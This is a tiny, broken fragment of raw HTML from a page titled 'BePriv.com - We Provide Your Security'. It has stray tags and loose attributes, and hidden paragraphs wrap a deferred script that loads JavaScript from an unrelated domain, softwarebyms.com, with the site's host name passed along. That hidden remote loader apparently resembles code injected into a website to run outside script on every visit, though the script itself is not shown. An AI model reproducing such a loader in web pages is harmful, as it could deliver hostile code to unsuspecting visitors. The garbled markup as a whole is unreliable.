 BePriv.com - We Provide Your Security</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=bepriv.com"></script><p hidden>
